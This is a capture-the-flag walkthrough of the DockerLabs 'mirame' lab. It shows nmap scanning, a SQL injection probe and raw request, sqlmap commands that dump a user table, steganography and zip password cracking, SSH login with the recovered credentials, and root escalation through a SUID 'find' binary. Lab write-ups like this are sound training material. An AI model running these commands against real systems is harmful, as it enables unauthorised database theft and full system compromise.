mirame SQLMap usage

Table of Contents
1. Setup the lab
2. First lookup
2.0.1. SQL ERROR ->
3. Access and privilege escalation

Setup the lab
At https://dockerlabs.es/ has multiple challenges from different levels
- very-easy
- easy
- medium
- hard
-> Download mirame.zip
Verify the autodeploy.sh script content for security good practical !!
cat auto_deploy.sh
Made the script executable with chmod
chmod +x auto_deploy.sh
- Run the script and the machine will be done ->


First lookup
First i run nmap enumerate ports and respective services running at server
nmap -sVC -Pn -T4 172.17.0.2
open ports - 22, 80
http login page 80
The login page are vulnerable to SQLInjection, this can be discovery after try login with ->
- username : ’
- password : 123
- The single quotation marks are tipically a initial payload to test and search for possible sqlinjections

SQL ERROR ->
Fatal error: Uncaught mysqlisqlexception: You have an error in your SQL syntax;
when the server responds an sql syntax error, that mean we are manipulating the search at database, the user input is merged with the query at database, potential a high vulnerability at environment
Request ->
POST /auth.php HTTP/1.1
Host: 172.17.0.2
Content-Length: 26
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Origin: http://172.17.0.2
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://172.17.0.2/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive

username=%27&password=1233
%27 is the single quotation mark with url encode

sqlmap -vv -r request.txt –dbs
sqlmap -vv -r request.txt -D users –tables
sqlmap -vv -r request.txt -D users -T usuarios –dump
[BROKEN LINK: file]: 

- One of the users at table ’usuarios’ is named directoriotravieso, with means a directory
http://172.17.0.2/directoriotravieso/
that directory has a image file
http://172.17.0.2/directoriotravieso/miramebien.jpg
using stegseek at this flie ->
stegseek miramebien.jpg -wl /usr/share/wordlists/kali-wordlists/rockyou.txt

[!] Found passphrase: “chocolate”
[!] Original filename: “ocultito.zip”
[!] Extracting to “miramebien.jpg.out”.
- After move the miramebien.jpg.out to his original file name ’ocultito.zip’, we can unzip that file
mv miramebien.jpg ocultito.zip
unzip ocultito.zip
- the secret.txt from ocultito.zip has a password, which can be cracked with zip2john
zip2john ocultito.zip > ocultito.hash

Copy the generated hash and use the john with some wordlist
john --wordlist=/usr/share/wordlists/rockyou.txt ocultito.hash
and get the credentials to SSH access from the secret.txt file, which are ziped at ocultito.zip with password to decompress

Access and privilege escalation
ssh -> carlos:carlitos
searching for binarys with SUID bit set
find / -type f -perm -4000 -ls 2>/dev/null
we find the find binary with the bit SUID, what is a big problem for security
we can elevate our priveleges with that binary with SUID bit
search at https://gtfobins.github.io/gtfobins/ for ways to exploit binarys with SUID bit
to find binary with SUID bit we can do that ->
find . -exec /bin/sh -p \;
and now we are the system root !

